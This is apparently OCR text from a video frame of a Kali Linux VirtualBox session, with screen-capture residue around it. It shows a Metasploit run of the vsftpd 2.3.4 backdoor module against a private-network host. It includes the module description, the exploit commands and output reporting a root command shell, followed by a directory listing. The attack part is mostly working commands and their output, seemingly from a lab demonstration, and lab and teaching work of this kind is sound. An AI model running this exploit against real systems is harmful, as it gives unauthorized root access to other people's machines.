 Kali-Linux-2020.1-vbox-amd64 [Running] - Oracle VM VirtualBox
[kali@kali: ~/Desktop]
Shell No.1
08:01 PM
Shell No.1
File Actions Edit View Help
Description:
This module exploits a malicious backdoor that was added to the
VSFTPD download archive. This backdoor was introduced into the
vsftpd-2.3.4.tar.gz archive between June 30th 2011 and July 1st 2011
according to the most recent information available. This backdoor
was removed on July 3rd 2011.
References:
OSVDB (73573)
http://pastebin.com/AetT9sS5
http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
msf5 > use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.90
RHOSTS ⇒ 192.168.1.90
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.90:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.90:21 - USER: 331 Please specify the password.
[+] 192.168.1.90:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.90:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.20:44515 → 192.168.1.90:6200) at 2020-03-03 20:00:25 -0500
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
g] - Oracle VM VirtualBox
Devices Help
CTRL DROITE
SantaBanta.com
64
FRA
5:01 PM
3/3/2020